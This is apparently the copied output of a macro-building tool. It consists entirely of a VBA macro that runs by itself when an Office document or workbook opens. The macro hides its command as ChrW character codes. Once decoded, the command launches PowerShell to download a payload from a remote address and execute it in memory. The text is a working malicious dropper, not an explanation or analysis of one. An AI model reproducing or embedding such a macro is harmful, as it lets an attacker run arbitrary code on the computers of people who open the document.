 Output - Copied To Clipboard
Sub Auto_Open()
Dim first As String
Dim second As String
Dim third As String
Dim fourth As String
Dim fifth As String
Dim sixth As String
Dim seventh As String
Dim eighth As String
Dim ninth As String
Dim tenth As String
Dim last As String
first = ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(108) & ChrW(108)
second = ChrW(46) & ChrW(101) & ChrW(120) & ChrW(101) & ChrW(32) & ChrW(34) & ChrW(73) & ChrW(69) & ChrW(88) & ChrW(32)
third = ChrW(40) & ChrW(40) & ChrW(110) & ChrW(101) & ChrW(119) & ChrW(45) & ChrW(111) & ChrW(98) & ChrW(106) & ChrW(101)
fourth = ChrW(99) & ChrW(116) & ChrW(32) & ChrW(110) & ChrW(101) & ChrW(116) & ChrW(46) & ChrW(119) & ChrW(101) & ChrW(98)
fifth = ChrW(99) & ChrW(108) & ChrW(105) & ChrW(101) & ChrW(110) & ChrW(116) & ChrW(41) & ChrW(46) & ChrW(100) & ChrW(111)
sixth = ChrW(119) & ChrW(110) & ChrW(108) & ChrW(111) & ChrW(97) & ChrW(100) & ChrW(115) & ChrW(116) & ChrW(114) & ChrW(105)
seventh = ChrW(110) & ChrW(103) & ChrW(40) & ChrW(39) & ChrW(104) & ChrW(116) & ChrW(116) & ChrW(112) & ChrW(58) & ChrW(47)
eighth = ChrW(47) & ChrW(49) & ChrW(48) & ChrW(46) & ChrW(48) & ChrW(46) & ChrW(48) & ChrW(46) & ChrW(49) & ChrW(51)
ninth = ChrW(47) & ChrW(112) & ChrW(97) & ChrW(121) & ChrW(108) & ChrW(111) & ChrW(97) & ChrW(100) & ChrW(46) & ChrW(116)
tenth = ChrW(120) & ChrW(116) & ChrW(39) & ChrW(41) & ChrW(41) & ChrW(34)
last = first + second + third + fourth + fifth + sixth + seventh + eighth + ninth + tenth
Shell(last)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
OK